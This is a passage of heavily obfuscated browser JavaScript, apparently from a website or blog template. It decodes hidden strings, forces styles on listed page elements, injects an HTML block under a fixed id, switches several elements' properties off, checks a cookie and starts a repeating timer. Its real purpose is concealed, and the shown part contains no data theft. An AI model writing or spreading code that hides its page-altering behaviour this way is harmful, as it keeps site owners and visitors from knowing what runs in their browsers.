5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return 